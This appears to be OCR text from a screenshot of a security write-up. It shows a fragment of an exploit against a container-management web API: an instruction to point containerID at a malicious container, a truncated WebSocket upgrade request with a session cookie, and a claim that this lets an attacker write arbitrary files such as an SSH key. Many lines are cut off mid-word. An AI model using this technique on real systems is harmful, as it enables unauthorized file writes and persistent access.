
care to change the containerID to
the malicious container we
constructed
GET /api/v1/containers/sear
Host: xxxx:42713

Connection: Upgrade

Pragma: no-cache

Cache-Control: no-cache

User-Agent: Mozilla/5.0 (Wi
Upgrade: websocket

Origin: http://xxx:42713

Sec-WebSocket-Version: 13

Accept-Encoding: gzip, defl
Accept-Language: zh-CN,zh;q
Cookie: psession=88e51389-d
Then you can write any customized
file to, for example, a ssh key, and
generally the application is run